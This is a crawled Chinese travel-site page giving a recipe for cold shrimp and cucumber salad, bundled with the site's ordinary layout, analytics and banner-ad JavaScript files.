

--- FILE ---
content_type: text/html
request_url: http://spot.cnair.com/meishi/fujian/fujian451.htm
body_size: 18939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" xmlns:wb="http://open.weibo.com/wb">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>鲜虾凉拌鲜黄瓜 - 福建饮食 - 美食 - 中国航空旅游网</title>
<meta name='keywords' content='鲜虾凉拌鲜黄瓜,福建景区,鲜虾凉拌鲜黄瓜,航班查询,福建饮食,美食,机票预订,机票预定,订机票,折扣机票,预订机票,air ticket,电子客票,酒店预定,宾馆预订,酒店预订,民航机票,航空机票,低价机票,旅游,旅行,出差,价格,优惠 价格,特惠,优惠,便宜,特价机票,航班, 航班查询'>


<link href="http://zhishi.cnair.com/statics/css/cnair/basic.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/structure.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/style.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/pic/list.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/default_blue.css" rel="stylesheet" type="text/css" />
<link href="http://zhishi.cnair.com/statics/css/cnair/reset.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/basic.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/pic/jquery.cnair.pic.list.js"></script>
<script type="text/javascript" src="http://zhishi.cnair.com/statics/js/jquery.sgallery.js"></script>

<script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>

</head>
<body>
	<div id="BTop" class="TWAll">
		<div id="BTopArea" class="TArea">
			<div id="BTopAreaLeft">中国航空旅游网欢迎您！</div>
			<div id="BTopAreaRight">
				<script type="text/javascript">document.write('<iframe src="http://news.cnair.com/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script>
			</div>		</div>
	</div>
	<div id="BTopBG" class="TWAll" style="display:none;">
	</div>
	<div id="BTopReplace" class="TWAll" style="display:none;">
	</div>
	<div id="BLogo" class="TWAll">
		<div id="BLogoArea" class="TArea">
			<div id="Logo"><a href="http://www.cnair.com/" target="_blank" title="中国航空旅游网"><img src="http://zhishi.cnair.com/statics/images/cnair/cnair_logo_180_60.gif" border="0" alt="中国航空旅游网" /></a></div>
			<div id="Search"><form class="LogoAreaSearch" action="http://news.cnair.com/index.php" method="get" target="_blank" onsubmit="return LogoAreaSearchFormSubmit();">
		<div class="sp">
			<div class="content">新闻</div>
			<div class="">▼</div>
			<div class="nohover" id="querySite">
				<ul>
					<li defalutValue="请输入新闻标题" action="http://news.cnair.com/index.php" content="新闻" typeid="1" class="Selected">航空旅游新闻</li>
					<li defalutValue="请输入图片标题" action="http://pic.cnair.com/index.php" content="图库" typeid="3">航空旅游图片</li>
					<li defalutValue="请输入出行参考标题" action="http://memo.cnair.com/index.php" content="出行" typeid="1">旅游出行参考</li>
					<li defalutValue="请输入航空知识标题" action="http://zhishi.cnair.com/index.php" content="知识" typeid="1">航空知识手册</li>
				</ul>
			</div>
		</div>
		<input type="submit" id="searchSubmit" value="搜  索" />
		<input type="text" class="" value="请输入新闻标题" defalutValue="请输入新闻标题" name="q" id="keywords"/>
		<input type="hidden" name="m" value="search"/>
		<input type="hidden" name="c" value="index"/>
		<input type="hidden" name="a" value="init"/>
		<input type="hidden" name="typeid" value="1" id="typeid"/>
		<input type="hidden" name="siteid" value="1" id="siteid"/>
</form></div>
			<div id="Tools"><div id="size60"><a href="javascript:;" class="weiboLogin">微博登录</a><a href="javascript:;" class="QQLogin">QQ登录</a></div></div>
		</div>
	</div>
	<div id="BNav" class="TWAll">
		<div id="BNavArea" class="TArea">
			<ul>
				<li hostvalue="www.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://www.cnair.com/" target="_top">首　页</a></div></div></li>
				<li hostvalue="news.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://news.cnair.com/" target="_top">航旅新闻</a></div></div></li>
				<li hostvalue="pic.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://pic.cnair.com/" target="_top">航旅图片</a></div></div></li>
				<li hostvalue="hotel.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://hotel.cnair.com/" target="_top">酒店预订</a></div></div></li>
				<li hostvalue="ticket.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://ticket.cnair.com/" target="_top">机票查询</a></div></div></li>
				<li hostvalue="123.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://123.cnair.com/" target="_top">机票验真</a></div></div></li>
				<li hostvalue="zhishi.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://zhishi.cnair.com/" target="_top">航空知识</a></div></div></li>
				<li hostvalue="memo.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://memo.cnair.com/" target="_top">出行参考</a></div></div></li>
				<li hostvalue="jixing.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://www.cnair.com/jixing/" target="_top">飞机机型</a></div></div></li>
				<li hostvalue="spot.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://spot.cnair.com/" target="_top">旅游景点</a></div></div></li>
				<li hostvalue="abroad.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://abroad.cnair.com/" target="_top">外国景点</a></div></div></li>
				<li hostvalue="yichan.cnair.com"><div id="lidivall"><div class="b"></div><div class="t FCWhite"><a href="http://yichan.cnair.com/" target="_top">世界遗产</a></div></div></li>


			</ul>
		</div>
	</div>
	<div id="BKeyWords" class="TWAll">
		<div id="BKeyWordsArea" class="TArea">
			<div style=" width:15px; height:30px; float:left;"></div>
			<div style="height:30px; float:left; width:200px;">
				<img src="/statics/images/cnair/cnair_pd.png" height="60" width="200">
			</div>
			<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare" style="float:right; height:32px; margin-top:8px;">
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="bds_qzone"></a>
				<a class="bds_hi"></a>
				<a class="bds_baidu"></a>
				<a class="bds_douban"></a>
				<a class="bds_kaixin001"></a>
				<span class="bds_more"></span>
			</div>
		</div>
	</div>
	<div class="area AH0 BGDe"></div>
<div id="mainLogo" class="area"></div>
<div class="area"></div>
<!-- 路径导航栏 begin -->
<div class="area blkBreadcrumb">
	<div class="areaLM">
		<!-- 频道logo begin -->
		<!-- 路径导航 媒体图标 begin -->
        <!-- 路径导航 begin -->
		<div class="blkBreadcrumbNav">
			<p id="lo_links" class="crumbs"><a href="http://www.cnair.com" target="_top">中国航空旅游网</a> > <a href="http://spot.cnair.com" target="_top" title="旅游景点">旅游景点</a> > <a href="/fujian" target="_top">福建</a> > <a href="/meishi/fujian/index.htm" target="_top">福建美食</a> > 鲜虾凉拌鲜黄瓜</p>
	  </div>
		<!-- 路径导航 end -->
	
		<!-- 媒体图标 begin -->
		<div class="blkMediaLogo" id="media_logo"></div>
		<!-- 媒体图标 end -->
		<!-- 路径导航 媒体图标 end -->
  </div>
	<div class="areaR">
		<div style="float:right; width:300px;"></div>
	</div>
</div>
<!-- 路径导航栏 end -->
<!-- 文章内容 begin -->
<div class="area CBContent">
	<div class="areaLM">
		<div class="CBArticle">
			<h1>鲜虾凉拌鲜黄瓜</h1>
			<div class="artInfo"><a target="_blank" href="http://www.cnair.com/">http://www.cnair.com</a> 
				<div id="author" style="display:none"></div> 
				来源：<span id="MediaName"><a href='http://www.cnair.com' target='_blank' style='color:#AAA'>中国航空旅游网</a></span>
			</div>
			<div id="showC1"></div>
			<div class="NewsContent">
				
				
				
      原料
      
        <dl>
			<dt>主料：</dt>
			<dd>
			 
			    				黄瓜两根  
				
								鲜虾10 来只 
				
							 
			</dd>
		</dl>
        
         <dl>
			<dt>辅料：</dt>
			<dd>
			 
			    								蚝油
								丘比沙拉酱
				
								蒜粒
				
												生抽
								白糖
				
								食盐
				
								芝麻油
				
							 
			</dd>
		</dl>
        
		<dl>
			<dt>调料：</dt>
			<dd>
			 
			    			 
			</dd>
		

		</dl>
        
      
    
    
     详细步骤
     
       
         鲜虾凉拌鲜黄瓜做法   1  1、黄瓜去皮、斜切成块，大蒜拍成粒状，把黄瓜和蒜粒、加盐搅拌后密封放入冰箱冰镇约1小时    2  2、基围虾冷水下锅，煮开后虾变色随即捞起用冷水浸泡一下，去虾壳、虾头，倒入生抽、白糖、蚝油搅拌放入冰箱冰镇30分钟    3  3、把冰镇后的黄瓜和鲜虾，加一点点鲜柠檬汁、芝麻油、丘比沙拉酱搅拌即可    
    
       
     
    
	
     
     
       
        

			</div>
				<!--内容关联投票-->
			
			<div id="showC2" style="width:600px;margin:5px auto;padding:0px auto;"></div>
			<div id="showC3" style="width:600px;margin:5px auto;padding:0px auto;"></div>
		</div>
		<div id="relateArticle">
			<h2>福建风景区美食列表</h2>
			<ul>
				<li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian74.htm" target="_blank">清蒸基围虾</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian490.htm" target="_blank">也说拼死吃河豚</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian248.htm" target="_blank">五花肉.盖浇面</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian235.htm" target="_blank">山药黑木耳炖鸡</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian421.htm" target="_blank">沙锅啤酒鹅</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian92.htm" target="_blank">茄汁带鱼</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian118.htm" target="_blank">麻仁南瓜干丝</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian641.htm" target="_blank">葱烧刺参</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian519.htm" target="_blank">腊肠蒸虾干</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian89.htm" target="_blank">茄汁排条</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian504.htm" target="_blank">罗勒双菇炒牛肉片</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian689.htm" target="_blank">椒盐肚尖</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian145.htm" target="_blank">蛤蜊炒青豆</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian75.htm" target="_blank">盐水基围虾</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian160.htm" target="_blank">柳叶馒头---清明的思念</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian473.htm" target="_blank">魔芋烧牛肉</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian35.htm" target="_blank">鱼片丝炒海带</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian605.htm" target="_blank">白炒虾球</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian667.htm" target="_blank">通心河鳗</a></li><li style="width:46%;float:left;padding-left:4%;">·<a href="http://spot.cnair.com/meishi/fujian/fujian110.htm" target="_blank">醉排骨</a></li>
			</ul>
			<div class="clear"></div>
		</div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo1.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo2.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo3.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo4.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo5.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo6.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo7.js"></script></div>
		<div Class="articleZuo"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/Zuo8.js"></script></div>
		<div id="articleZuoSupplement" class="articleSupplement"></div>
	</div>
	<div class="areaR">
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you1.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you2.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you3.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you4.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you5.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you6.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you7.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you8.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you9.js"></script></div>
		<div id="aY1" Class="articleYou"><script type="text/javascript" src="http://zhishi.cnair.com/statics/js/cnair/show/you10.js"></script></div>
		<div id="articleYouSupplement" class="articleSupplement"></div>
	</div>
</div>
<!-- 文章内容 end -->
	<div class="clear"></div>
	<div class="bk10 bcbody"></div>
	<div id="BFooterNav" class="TWAll">
		<div id="BFooterNavArea" class="TArea">
			<div id="N1" class="Nav"><h3 class="subtitle">微信关注中国航空旅游网</h3>
<div class="qr" style="margin:auto 18px; width:150px; height:150px;">
<img src="http://zhishi.cnair.com/statics/images/cnair/cnair_com_weixin_150_150.jpg" width="150" height="150">
</div></div>
			<div id="N2" class="Nav"><h3 class="subtitle">关注</h3>
	<ul class="list">
		<li><wb:follow-button uid="2189170435" type="red_1" width="67" height="24" ></wb:follow-button></li>
		<li></li>
		<li><iframe id=review height=24 marginheight=0 src="http://follow.v.t.qq.com/index.php?c=follow&a=quick&name=cnaircom&style=5&t=1363824889984&f=0" frameborder=0 width=125 allowtransparency marginwidth=0></iframe>
</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul></div>
			<div id="N3" class="Nav"><h3 id="bdshare_FooterNav" class="subtitle">分享</h3>
	<ul id="bdshare" class="bdshare_t bds_tools get-codes-bdshare bdshare_FooterNav list">
		<li><a class="bds_tsina">新浪微博</a></li>
		<li><a class="bds_qzone">QQ空间</a></li>
		<li><a class="bds_tqq">腾讯微博</a></li>
		<li><a class="bds_renren">人人网</a></li>
		<li><a class="bds_t163">网易微博</a></li>
		<li><a class="bds_baidu">百度搜藏</a></li>
		<li><a class="bds_kaixin001">开心网</a></li>
		<li><a class="bds_douban">豆瓣网</a></li>
		<li><a class="bds_hi">百度空间</a></li>
		<li><a class="bds_more">更多分享</a></li>
	</ul>
<style type="text/css">
.bdshare_FooterNav li{line-height:15px; height:25px; padding:0px 0px 3px 22px;}
</style></div>
			<div id="N4" class="Nav Last"><h3 class="subtitle">投稿与新闻通讯员</h3>
	<ul id="FN_4UL">
		
	</ul></div>
		</div>
	</div>
	<div class="clear"></div>
	<div id="BFooterContent" class="TWAll">
		<div id="BFooterContentArea" class="TArea">
			<A href="http://www.cnair.com/about/" target="_blank">关于我们</A> | 
<A href="http://www.cnair.com/lianxi/" target="_blank">联系方式</A> | 
<A href="http://www.cnair.com/banquan/" target="_blank">版权声明</A> | 
<A href="http://www.cnair.com/pay/" target="_blank">支付方式</A> |
辽ICP备10012394号-11 |
<script src='http://s86.cnzz.com/stat.php?id=900693&web_id=900693' language='JavaScript' charset='gb2312'></script> |
<script src="http://zhishi.cnair.com/statics/js/cnair/d.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>		</div>
	</div>
	<div id="GlogalHook"></div>
<script type="text/javascript">
$(function(){
	$(".picbig").each(function(i){
		var cur = $(this).find('.img-wrap').eq(0);
		var w = cur.width();
		var h = cur.height();
	   $(this).find('.img-wrap img').LoadImage(true, w, h,'http://zhishi.cnair.com/statics/images/msg_img/loading.gif');
	});
});
$("div#PicListContent div.PicSA div#PicPath img").load(function() {
	T_PicSA = $(this).parents(".PicSA");
	$("div#PicDIdentification", T_PicSA).height($("div#PicPath img", T_PicSA).height());
	$("div#PicDIdentification div#PicMore", T_PicSA).css({"top":$("div#PicPath img", T_PicSA).height()-30});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SN2hjlNPNLodgAPJ-wx4AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768283090718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://zhishi.cnair.com/statics/js/cnair/pic/jquery.cnair.pic.list.js
body_size: 5157
content:
// JavaScript Document
var GBrowserW, GBWNum;

$(document).ready(function(){

	
	GBrowserW = $(window).width();
	if(GBrowserW < "950")
	{
		GBrowserW = 950;
		GBWNum = 3;
	} else {
		GBWNum = Math.floor((GBrowserW-950)/325) + 3;
		GBrowserW = GBWNum * 325 - 25;
		$("div#PicListContent").css({ width: GBrowserW + "px" });
	}
	
	for (i=3; i<GBWNum; i++)
	{
		$("div#PicListContent div#LCTT").html( $("div#PicListContent div#LCTT").html() + "<div id=\"LC" + i + "\" class=\"ListColumn\"><div class=\"LCTopC\"></div><div class=\"LCMiddleC\"></div><div class=\"LCBottomC\"></div></div>");
	}
		
	$("div#PicListContent div.ListColumn div.LCTopC").each(function(i){
		
		if($(this).height()>25) {
			$(this).css({"margin-bottom":"25px"});
		}
		
	});

	$("div#PicListContent div.ListColumn div.LCTopC div#Category li").hover(function(){
		$(this).addClass("Selected");
	}, function(){
		$(this).removeClass("Selected");
	});
	
	$("div#BNav div#BNavArea ul li").hover(function(i){
			$("div", this).addClass("Selected");
	}, function(){
			$("div", this).removeClass("Selected");
	});
	
	$("div#PicListContent div#Cache div.PicSA").each(function(i){
		var j=0, dh=-1, Tthis = this, Gthis;
		
		j = 0;
		$("div#PicListContent div.ListColumn").each( function(ei){
			if(dh<0){
				dh = $(this).height();
				j = ei;
				Gthis = $(this);
			}
			if(dh>$(this).height()) {
				dh = $(this).height();
				j = ei;
				Gthis = $(this);
			}
			
		});
			
		$("div.LCMiddleC", Gthis).append($(this));
		

		$("div#PicDIdentification", this).height($("div#PicPath img", this).height());
		$("div#PicDIdentification div#PicMore", this).css({"top":$("div#PicPath img", this).height()-30});

	});
	
	$("div#PicListContent div.PicSA").hover(function(){
		$("div#PicMore div#BG", this).addClass("Select");
	}, function(){
		$("div#PicMore div#BG", this).removeClass("Select");
	});
	
	$("div#PicListContent div.PicSA div#Tools div.Share").hover(function(){
		$("div.ShareList", this).css({display:"", top:$("div#Text", this).height()});
	}, function(){
		$("div.ShareList", this).css({display:"none"});
	});
	
	$("div#PicListContent div#PicPath img").load(function(){
		var j=0, dh=-1;
		$("div#PicListContent div.ListColumn").each( function(ei){
			if(dh<0){
				dh = $(this).height();
				j = ei;
			}
			if(dh<$(this).height()) {
				dh = $(this).height();
				j = ei;
			}
		});	
		$("div#PicListContent").height(dh + $("div#PicListContent div#pages").height());
		
	});
	
	$("div#BFooterNavArea div.Nav li:odd").addClass("odd");
	$("div#BFooterNavArea div.Last li.odd").removeClass("odd");	
	
	setInterval(setTimeoutDelayPicList, 5000);
	
	$(window).resize(function(){
		
		TBWNum = GBWNum;
		GBrowserW = $(window).width();
			if(GBrowserW < "950")
			{
				GBrowserW = 950;
				GBWNum = 3;
			} else {
				GBWNum = Math.floor((GBrowserW-950)/325) + 3;
				GBrowserW = GBWNum * 325 - 25;
				$("div#PicListContent").css({ width: GBrowserW + "px" });
			}
		if( GBWNum == TBWNum ){return false;}
			
		$("div#PicListContent div.ListColumn div.PicSA").each( function(ei){
			$("div#PicListContent div#Cache").append($(this));
		});
		$("div#PicListContent div#LCTT").html("");
		
			for (i=3; i<GBWNum; i++)
			{
				$("div#PicListContent div#LCTT").html( $("div#PicListContent div#LCTT").html() + "<div id=\"LC" + i + "\" class=\"ListColumn\"><div class=\"LCTopC\"></div><div class=\"LCMiddleC\"></div><div class=\"LCBottomC\"></div></div>");
			}

			
		$("div#PicListContent div#Cache div.PicSA").each(function(i){
			var j=0, dh=-1, Tthis = this, Gthis;
			
			j = 0;
			$("div#PicListContent div.ListColumn").each( function(ei){
				if(dh<0){
					dh = $(this).height();
					j = ei;
					Gthis = $(this);
				}
				if(dh>$(this).height()) {
					dh = $(this).height();
					j = ei;
					Gthis = $(this);
				}
				
			});
				
			$("div.LCMiddleC", Gthis).append($(this));
			
	
			$("div#PicDIdentification", this).height($("div#PicPath img", this).height());
			$("div#PicDIdentification div#PicMore", this).css({"top":$("div#PicPath img", this).height()-30});
	
		});


	});
	

});

function setTimeoutDelayPicList(){
	
	if(("div#PicListContent div#Cache div").length > 0)
	{
		
		$("div#PicListContent div#Cache div.PicSA").each(function(i){
			var j=0, dh=-1, Tthis = this, Gthis;
			
			j = 0;
			$("div#PicListContent div.ListColumn").each( function(ei){
				if(dh<0){
					dh = $(this).height();
					j = ei;
					Gthis = $(this);
				}
				if(dh>$(this).height()) {
					dh = $(this).height();
					j = ei;
					Gthis = $(this);
				}
				
			});
				
			$("div.LCMiddleC", Gthis).append($(this));
			
	
			$("div#PicDIdentification", this).height($("div#PicPath img", this).height());
			$("div#PicDIdentification div#PicMore", this).css({"top":$("div#PicPath img", this).height()-30});
	
		});

		$("div#PicListContent div.PicSA").each(function(i){
			$("div#PicDIdentification div#PicMore", this).css({"top":$("div#PicPath img", this).height()-30});
		});
	}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: http://c.yule.com.cn/gg/gg.js
body_size: 956
content:
(function(){
	if(window.gg_isloaded !== undefined) {
		return false
	}
	window.gg_isloaded = true

	function ggh(s = 'pc') {
		var m = {
			url: 'https://item.taobao.com/item.htm?id=897497401891',
			pic_pc: "http://c.yule.com.cn/gg/a300x400.jpg",
			pic_pc_width: 300,
			pic_pc_height: 400,
			pic_wap: "http://c.yule.com.cn/gg/a500x250.jpg",
			pic_wap_width: 500,
			pic_wap_height: 250,
		}
		
		var html_pc = "<p><a target='_blank' href='" + m.url + "'><img border='0' src='" + m.pic_pc + "' width='" + m.pic_pc_width + "' height='" + m.pic_pc_height + "'></a></p>";
		
		var html_wap = "<p><a target='_blank' href='" + m.url + "'><img border='0' src='" + m.pic_wap + "'></a></p>";
		
		var html = '';
		if(s=='wap') {
			html = html_wap
		} else {
			html = html_pc
		}
		
		return html;
	};
	
	var hostname = window.location.hostname;
	var ms;
	
	$(document).ready(function() {
		//濞变箰缃� yule.com.cn
		if( hostname == 'www.yule.com.cn' || hostname == 'news.yule.com.cn' || hostname == 'lady.yule.com.cn' || hostname == 'game.yule.com.cn' ) {
			var h = ggh();
			$($(".areaR .articleYou")[0]).html(h+$($(".areaR .articleYou")[0]).html())
		}
		
		//涓浗鑸┖鏃呮父缃� cnair.com
		if( hostname == 'news.cnair.com' ) {
			var h = ggh();
			//$($(".areaR .articleYou")[0]).html(h+$($(".areaR .articleYou")[0]).html())
		}
		
		//涓栫邯鏃呮父缃� www.u2000.com
		if( hostname == 'www.u2000.com' ) {
			var h = ggh();
			//$("#CBMBR #you1").html(h)
		}
		
		//浜氭床鏄庢槦缃� www.asiacool.com
		if( hostname == 'www.asiacool.com' ) {
			var h = ggh();
			$("#CBMBR #you1").html(h)
		}
		
		//缂栬緫缃� www.bianji.com
		if( hostname == 'www.bianji.com' ) {
			var h = ggh();
			$("#CBMBR #HotNews").append(h + "<div class=\"mb10\"></div>")
		}
		
		//缁跨綉 www.lvwang.com 鍥爃ttps鑰屼笉鍙敤
		if( hostname == 'www.lvwang.com' ) {
			var h = ggh();
			$(".TArea .r").append(h)
		}
		
		//缃戝潃涔嬪 www.jia123.com
		if( hostname == 'www.jia123.com' ) {
			var h = ggh();
			$("#MainConR .latestNews").append(h)
		}
		
		//瀹濅翰缃� www.baoqin.com
		if( hostname == 'www.baoqin.com' ) {
			var h = ggh();
			$("#CBAAside #aY4").append(h)
		}
		
		//绉嬮泚濂虫€х綉 www.qiuy.com
		if( hostname == 'www.qiuy.com' ) {
			var h = ggh();
			$("#CBMBR #you1").prepend(h)
		}
		
		//99鏃跺皻缃� www.hao99.com
		if( hostname == 'www.hao99.com' ) {
			var h = ggh();
			$("#CBMBR #you1").prepend(h + "<div class=\"mt10\"></div>")
		}
		
		//鍏ュ缃� news.ruxue.com	鍥爃ttps鑰屼笉鍙敤
		if( hostname == 'news.ruxue.com' ) {
			var h = ggh();
			$("#Article.TArea .r").append(h)
		}
		
	})
	console.log(ggh())
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://zhishi.cnair.com/statics/js/cnair/basic.js
body_size: 7312
content:
// JavaScript Document
var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
var browser = navigator.userAgent.toLowerCase();
var isMobile = false;
var currurl = window.location.href;

for (var i=0; i<mobileAgent.length; i++) {
	if (browser.indexOf(mobileAgent[i])!=-1) {
		isMobile = true;
		//alert(mobileAgent[i]);
	}
}

if(isMobile) {
	if (currurl.indexOf("http://www.cnair.com")==0) {
		window.location.href = currurl.replace("http://www.cnair.com", "http://m.cnair.com");
	}
	
	if (currurl.indexOf("http://news.cnair.com")==0) {
		window.location.href = currurl.replace("http://news.cnair.com", "http://m.news.cnair.com");
	}

}

function SetHomePage(obj) {
    var url = window.location.href;
    try {

        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(url);
    }
    catch(e) {

        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch(e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', url);
        }
    }
}
function SetJoinCollection() {
    var url = window.location.href;
    try {
        window.external.addFavorite(url, document.title);
    }
    catch(e) {
        try {
            window.sidebar.addPanel(document.title, url, "");
        }
        catch(e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }

    }

}




$(document).ready(function(){
	
	$(".CBContent .CBArticle .NewsContent img").each(function(i){
		if($(this).width()>600) $(this).width(600);
	});
	
	var href = window.location.href;
	var host = window.location.host;
	if(href.substr(0,28) == "http://www.cnair.com/jixing/")
	{
		host = "jixing.cnair.com";
	}
	$("#BNavArea li").each(function(i){
		$("#lidivall", this).removeClass("Select");
		if( host == $(this).attr("hostvalue") )
		{
			$("#lidivall", this).addClass("Select");
		}
		
	});

	
});

var GBrowserWidth;

$(document).ready(function(){

	GBrowserWidth = $(window).width();
	if(GBrowserWidth < "980")
	{
		GBrowserWidth = 980;
	}
	if (ieVersion == "6") {
		$("div#BTop").width(GBrowserWidth);
		$("div#BTop").css({position:"absolute"});
		$("div#BTopBG").width(GBrowserWidth);
		$("div#BTopBG").css({position:"absolute", display:""});
		$("div#BTopReplace").width(GBrowserWidth);
